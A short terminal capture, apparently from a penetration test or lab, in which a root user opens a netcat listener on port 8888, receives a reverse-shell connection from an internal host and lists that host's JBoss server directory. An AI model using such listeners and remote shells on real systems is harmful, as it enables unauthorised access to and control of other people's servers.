 [root@localhost ~]# nc -lvnp 8888
Connection from 172.16.144.135:59686
ls
check_Tue-Jun-30-22h.log
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_solaris.sh
jboss_init_suse.sh
jbosssvc.exe
native
password_tool.bat
password_tool.sh
probe.bat
probe.sh
README-service.txt
run.bat
run.conf
run.conf.bat
run.jar
run.sh